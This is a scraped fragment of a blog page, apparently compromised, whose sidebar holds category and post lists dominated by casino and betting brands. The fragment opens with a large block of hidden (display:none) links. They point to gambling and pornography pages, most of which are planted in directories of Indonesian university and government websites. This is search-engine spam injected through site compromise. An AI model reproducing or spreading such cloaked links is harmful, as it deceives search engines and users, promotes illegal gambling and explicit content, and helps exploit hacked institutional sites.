<a style="display:none" href="https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/">https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/tambang888/">https://dosen.stiemj.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/stars77/">https://dosen.stiemj.ac.id/produk/stars77/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/king138/">https://dosen.stiemj.ac.id/produk/king138/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/omutogel/">https://dosen.stiemj.ac.id/produk/omutogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/kpktoto/">https://dosen.stiemj.ac.id/produk/kpktoto/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/">https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/">https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/</a>
<a style="display:none" href="https://rintik389cuan.com/">rintik389</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/warung168/">https://lpm.stiemj.ac.id/wp-content/produk/warung168/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/batik77/">https://lpm.stiemj.ac.id/wp-content/produk/batik77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/orion88/">https://lpm.stiemj.ac.id/wp-content/produk/orion88/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/astra77/">https://lpm.stiemj.ac.id/wp-content/produk/astra77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/sikat77/">https://lpm.stiemj.ac.id/wp-content/produk/sikat77/</a>
<a style="display:none" href="https://kelurahanrurukan.com/wp-content/gacorz/">https://kelurahanrurukan.com/wp-content/gacorz/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/cakrabet/">https://arlis.utmj.ac.id/wp-content/produk/cakrabet/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sukajp/">https://arlis.utmj.ac.id/wp-content/produk/sukajp/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/uno138/">https://arlis.utmj.ac.id/wp-content/produk/uno138/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/imbagacor/">https://arlis.utmj.ac.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sihoki/">https://arlis.utmj.ac.id/wp-content/produk/sihoki/</a>
<a style="display:none" href="https://gaspasticuan.com/">rintik389</a>
<a style="display:none" href="https://rintik389.net/">rintik389</a>
<a style="display:none" href="https://bravoblogging.com/">rintik389</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/dewatogel.html">https://elibrary.utmj.ac.id/sample/inc/dewatogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/ollo4d.html">https://elibrary.utmj.ac.id/sample/inc/ollo4d.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/bulantogel.html">https://feb.utmj.ac.id/sample/bulantogel.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/rajacuan.html">https://feb.utmj.ac.id/sample/rajacuan.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/inc/meriah4d/">https://ejournal.stiemj.ac.id/inc/meriah4d/</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/sample/inc/probet88/">https://ejournal.stiemj.ac.id/sample/inc/probet88/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/dev/kedai69/">https://lppm.utmj.ac.id/dev/kedai69/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/adm/inc/betogel/">https://kejari-https://lppm.utmj.ac.id/adm/inc/betogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/hometogel/">https://dosen.stiemj.ac.id/system/inc/hometogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/qqslot/">https://dosen.stiemj.ac.id/system/inc/qqslot/</a>
<a style="display:none" href="http://jurnal.stiemj.ac.id/senopati4d/">http://jurnal.stiemj.ac.id/senopati4d/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/prada188/">https://dinsospm.gorontalokota.go.id/sample/prada188/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/mpo777/">https://cbt2.iainbatanghari.ac.id/inc/mpo777/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/pos4d/">https://cbt2.iainbatanghari.ac.id/inc/pos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/betogel/">https://cbt2.iainbatanghari.ac.id/inc/betogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/hometogel/">https://cbt2.iainbatanghari.ac.id/inc/hometogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/dewatogel/">https://cbt2.iainbatanghari.ac.id/inc/dewatogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/mentos4d/">https://cbt2.iainbatanghari.ac.id/produk/mentos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/bingo4d/">https://cbt2.iainbatanghari.ac.id/produk/bingo4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/timnas4d/">https://cbt2.iainbatanghari.ac.id/produk/timnas4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/maxwin138/">https://cbt2.iainbatanghari.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/naga303/">https://p3m.iainbatanghari.ac.id/dev/naga303/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/sihoki/">https://p3m.iainbatanghari.ac.id/dev/sihoki/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/ajaib88/">https://p3m.iainbatanghari.ac.id/dev/ajaib88/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/">https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/koitoto/">https://ejournal.iainbatanghari.ac.id/inc/koitoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/prada188/">https://ejournal.iainbatanghari.ac.id/inc/prada188/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/batoto/">https://ejournal.iainbatanghari.ac.id/inc/batoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/">https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/</a>
<a style="display:none" href="https://lppm.untidar.ac.id/inc/eurotogel/">https://lppm.untidar.ac.id/inc/eurotogel/</a>
<a style="display:none" href="https://pps.untidar.ac.id/inc/congtogel/">https://pps.untidar.ac.id/inc/congtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/agacor/">http://poltekkes-medan.ac.id/products/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/bgacor/">http://poltekkes-medan.ac.id/products/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/cgacor/">http://poltekkes-medan.ac.id/products/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/dgacor/">http://poltekkes-medan.ac.id/products/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/egacor/">http://poltekkes-medan.ac.id/products/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/fgacor/">http://poltekkes-medan.ac.id/products/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/ggacor/">http://poltekkes-medan.ac.id/products/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/pos4d/">http://poltekkes-medan.ac.id/inc/pos4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/betogel/">http://poltekkes-medan.ac.id/inc/betogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/hometogel/">http://poltekkes-medan.ac.id/inc/hometogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/omutogel/">http://poltekkes-medan.ac.id/inc/omutogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/garuda4d/">http://poltekkes-medan.ac.id/inc/garuda4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/thailand/">http://poltekkes-medan.ac.id/produk/thailand/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/slot10k/">http://poltekkes-medan.ac.id/produk/slot10k/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/win88/">https://stiepersadabunda.ac.id/CACHE/inc/win88/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/">https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/">https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/">http://poltekkes-medan.ac.id/storage/</a>
<a style="display:none" href="http://wasteman.poltekkes-medan.ac.id/inc/">http://wasteman.poltekkes-medan.ac.id/inc/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/products/">https://jdih.pt-banten.go.id/products/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/">https://dinsospm.gorontalokota.go.id/sample/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/19DEWA/">https://dinsospm.gorontalokota.go.id/sample/19DEWA/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/SHIO77/">https://dinsospm.gorontalokota.go.id/sample/SHIO77/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/">https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/OKEBET99/">https://dinsospm.gorontalokota.go.id/sample/OKEBET99/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/">https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/</a>
<a style="display:none" href="https://hujancuan.com/">href="https://hujancuan.com/</a>
<a style="display:none" href="https://bajubandel.online/">href="https://bajubandel.online/"</a>
<a style="display:none" href="https://julianosrestaurant.net/">href="https://julianosrestaurant.net/</a>
<a style="display:none" href="https://transgressivecinema.com/">href="https://transgressivecinema.com/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/agacor/">http://poltekkes-medan.ac.id/app/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/bgacor/">http://poltekkes-medan.ac.id/app/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/cgacor/">http://poltekkes-medan.ac.id/app/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/dgacor/">http://poltekkes-medan.ac.id/app/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/egacor/">http://poltekkes-medan.ac.id/app/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/fgacor/">http://poltekkes-medan.ac.id/app/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/ggacor/">http://poltekkes-medan.ac.id/app/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/sgacor/">http://poltekkes-medan.ac.id/sgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/xgacor/">http://poltekkes-medan.ac.id/xgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/zgacor/">http://poltekkes-medan.ac.id/zgacor/</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep indo hd</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep polisi indo</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep asia</a>
<a style="display:none" href="https://dentsubrasilcases.com/">https://dentsubrasilcases.com/</a>
<a style="display:none" href="https://lemeilleurmarabout.com/">https://lemeilleurmarabout.com/</a>
<a style="display:none" href="https://gemesinaja.site/">https://gemesinaja.site/</a>
<a style="display:none" href="https://hit88ad.art/">hit88</a>
<a style="display:none" href="https://ximivogue.blog/">yosi88</a>
<a style="display:none" href="https://neonsigndecor.com/">yosi88</a>
<a style="display:none" href="https://marigoldandmars.com/">https://marigoldandmars.com/</a>
<a style="display:none" href="https://multiplicationchartstable.com/">Login Hit88</a>
<a style="display:none" href="https://bremercoffee.com/">https://bremercoffee.com/</a>
<a style="display:none" href="https://espacioalfranca.com/">https://espacioalfranca.com/</a>
<a style="display:none" href="https://republiclocomotiveworks.com/">https://republiclocomotiveworks.com/</a>
<a style="display:none" href="https://yosi88cp.site/">yosi88</a>
<a style="display:none" href="https://hit88sv.art/">hit88</a>
<a style="display:none" href="https://mirrorthatlook.com/">https://mirrorthatlook.com/</a>
<a style="display:none" href="https://midjerseyregionaaca.org/">https://midjerseyregionaaca.org/</a>
<a style="display:none" href="https://ppid.bunghatta.ac.id/app/jepang/">https://ppid.bunghatta.ac.id/app/jepang/</a>
<a style="display:none" href="https://keperawatan.pkr.ac.id/app/tuna55/">https://keperawatan.pkr.ac.id/app/tuna55/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/app/kilau4d/">https://diklat.pjnhk.go.id/assets/app/kilau4d</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/agacor/">https://diklat.pjnhk.go.id/assets/products/agacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/bgacor/">https://diklat.pjnhk.go.id/assets/products/bgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/cgacor/">https://diklat.pjnhk.go.id/assets/products/cgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/dgacor/">https://diklat.pjnhk.go.id/assets/products/dgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/egacor/">https://diklat.pjnhk.go.id/assets/products/egacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/fgacor/">https://diklat.pjnhk.go.id/assets/products/fgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/ggacor/">https://diklat.pjnhk.go.id/assets/products/ggacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/agacor/">https://bpm.bunghatta.ac.id/products/agacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/bgacor/">https://bpm.bunghatta.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/cgacor/">https://bpm.bunghatta.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/dgacor/">https://bpm.bunghatta.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/egacor/">https://bpm.bunghatta.ac.id/products/egacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/fgacor/">https://bpm.bunghatta.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/ggacor/">https://bpm.bunghatta.ac.id/products/ggacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/hgacor/">https://alumni.umku.ac.id/products/hgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/igacor/">https://alumni.umku.ac.id/products/igacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/jgacor/">https://alumni.umku.ac.id/products/jgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/kgacor/">https://alumni.umku.ac.id/products/kgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/lgacor/">https://alumni.umku.ac.id/products/lgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/mgacor/">https://alumni.umku.ac.id/products/mgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/ngacor/">https://alumni.umku.ac.id/products/ngacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-cambo/">https://diklat.pjnhk.go.id/assets/slot-cambo/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-thai/">https://diklat.pjnhk.go.id/assets/slot-thai/</a>
<a style="display:none" href="https://techylarge.com/">Lapak77</a>
<a style="display:none" href="http://165.22.57.106/">http://165.22.57.106/</a>
<a style="display:none" href="http://188.166.237.35/">http://188.166.237.35/</a>
<a style="display:none" href="http://159.223.42.192/">http://159.223.42.192/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">Slot Gacor Malam Ini</a>
<a style="display:none" href="https://www.hit88yuk.xyz/">daftar hit88</a>
<a style="display:none" href="https://hit88yuk.site/">hit88</a>
<a style="display:none" href="https://yosi88ni.pro/">yosi88</a>
<a style="display:none" href="https://bkpsdm.kupangkab.go.id/inc/ladangtoto/">https://bkpsdm.kupangkab.go.id/inc/ladangtoto/</a></section><section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-regency-casino-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7/">Σχέδιο Άρθρου: Regency Casino Θεσσαλονίκη</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-lucky-wave-casino/">Εισαγωγή στο Lucky Wave Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-club-hotel-casino/">Σχέδιο Άρθρου: Club Hotel Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%ac%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betovo-casino/">Σχεδιάγραμμα Άρθρου για το «Betovo Casino»</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/23/how-to-check-real-time-server-status-of-mines-game-by-spribe/">How to Check Real-Time Server Status of Mines Game by Spribe</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://www.3awireless.com/2020/12/20/tips-menjaga-laptop-agar-tidak-overheating-saat-bermain-game/#comment-1">Tips Menjaga Laptop Agar Tidak Overheating Saat Bermain Game</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://www.3awireless.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.3awireless.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.3awireless.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.3awireless.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.3awireless.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.3awireless.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.3awireless.com/2000/05/'>May 2000</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.3awireless.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.3awireless.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.3awireless.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.3awireless.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.3awireless.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.3awireless.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.3awireless.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.3awireless.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.3awireless.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.3awireless.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.3awireless.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.3awireless.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.3awireless.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.3awireless.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.3awireless.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.3awireless.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.3awireless.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.3awireless.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.3awireless.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.3awireless.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.3awireless.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.3awireless.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.3awireless.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.3awireless.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.3awireless.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.3awireless.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.3awireless.com/category/clubies/">Clubies</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.3awireless.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://www.3awireless.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.3awireless.com/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.3awireless.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.3awireless.com/category/fr/">FR</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.3awireless.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.3awireless.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.3awireless.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.3awireless.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.3awireless.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.3awireless.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.3awireless.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.3awireless.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.3awireless.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.3awireless.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.3awireless.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.3awireless.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.3awireless.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.3awireless.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.3awireless.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.3awireless.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.3awireless.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
